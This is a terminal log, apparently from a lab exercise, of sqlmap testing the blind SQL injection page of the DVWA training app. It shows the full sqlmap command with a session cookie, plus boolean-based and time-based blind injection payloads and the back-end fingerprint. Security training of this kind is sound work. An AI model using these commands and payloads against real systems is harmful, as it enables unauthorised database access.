 dojo@dojo-VirtualBox:~/bin/sqlmap-dev$ sqlmap.py -u "http://dvwa.local/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=tamrthqk77aded7v2rbg0g6i55; security=medium" --data="id=1&Submit=Submit" -p id
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.2.30#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 14:45:35 /2022-12-05/
[14:45:35] [INFO] resuming back-end DBMS 'mysql'
[14:45:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4027=4027&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3220 FROM (SELECT(SLEEP(5)))vrqw)&Submit=Submit
---
[14:45:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[14:45:36] [INFO] fetched data logged to text files under '/home/dojo/.sqlmap/output/dvwa.local'
[14:45:36] [WARNING] you haven't updated sqlmap for more than 1028 days!!!
[*] ending @ 14:45:36 /2022-12-05/
dojo@dojo-VirtualBox:~/bin/sqlmap-dev$